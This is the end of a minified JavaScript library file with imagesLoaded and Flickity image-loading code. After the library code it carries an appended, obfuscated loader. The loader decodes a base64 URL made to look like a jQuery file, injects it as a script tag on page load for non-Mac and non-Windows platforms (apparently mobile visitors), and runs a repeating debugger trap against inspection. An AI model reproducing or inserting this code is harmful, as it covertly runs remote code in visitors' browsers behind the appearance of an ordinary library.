        return t ? void this.confirm(0 !== this.img.naturalWidth, "naturalWidth") : (this.proxyImage = new Image,
        this.proxyImage.addEventListener("load", this),
        this.proxyImage.addEventListener("error", this),
        this.img.addEventListener("load", this),
        this.img.addEventListener("error", this),
        void (this.proxyImage.src = this.img.src))
    }
    ,
    o.prototype.getIsImageComplete = function() {
        return this.img.complete && void 0 !== this.img.naturalWidth
    }
    ,
    o.prototype.confirm = function(t, e) {
        this.isLoaded = t,
        this.emitEvent("progress", [this, this.img, e])
    }
    ,
    o.prototype.handleEvent = function(t) {
        var e = "on" + t.type;
        this[e] && this[e](t)
    }
    ,
    o.prototype.onload = function() {
        this.confirm(!0, "onload"),
        this.unbindEvents()
    }
    ,
    o.prototype.onerror = function() {
        this.confirm(!1, "onerror"),
        this.unbindEvents()
    }
    ,
    o.prototype.unbindEvents = function() {
        this.proxyImage.removeEventListener("load", this),
        this.proxyImage.removeEventListener("error", this),
        this.img.removeEventListener("load", this),
        this.img.removeEventListener("error", this)
    }
    ,
    r.prototype = Object.create(o.prototype),
    r.prototype.check = function() {
        this.img.addEventListener("load", this),
        this.img.addEventListener("error", this),
        this.img.src = this.url;
        var t = this.getIsImageComplete();
        t && (this.confirm(0 !== this.img.naturalWidth, "naturalWidth"),
        this.unbindEvents())
    }
    ,
    r.prototype.unbindEvents = function() {
        this.img.removeEventListener("load", this),
        this.img.removeEventListener("error", this)
    }
    ,
    r.prototype.confirm = function(t, e) {
        this.isLoaded = t,
        this.emitEvent("progress", [this, this.element, e])
    }
    ,
    s.makeJQueryPlugin = function(e) {
        e = e || t.jQuery,
        e && (a = e,
        a.fn.imagesLoaded = function(t, e) {
            var i = new s(this,t,e);
            return i.jqDeferred.promise(a(this))
        }
        )
    }
    ,
    s.makeJQueryPlugin(),
    s
}),
function(t, e) {
    "function" == typeof define && define.amd ? define(["flickity/js/index", "imagesloaded/imagesloaded"], function(i, n) {
        return e(t, i, n)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("flickity"), require("imagesloaded")) : t.Flickity = e(t, t.Flickity, t.imagesLoaded)
}(window, function(t, e, i) {
    e.createMethods.push("_createImagesLoaded");
    var n = e.prototype;
    return n._createImagesLoaded = function() {
        this.on("activate", this.imagesLoaded)
    }
    ,
    n.imagesLoaded = function() {
        function t(t, i) {
            var n = e.getParentCell(i.img);
            e.cellSizeChange(n && n.element),
            e.options.freeScroll || e.positionSliderAtSelected()
        }
        if (this.options.imagesLoaded) {
            var e = this;
            i(this.slider).on("progress", t)
        }
    }
    ,
    e
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/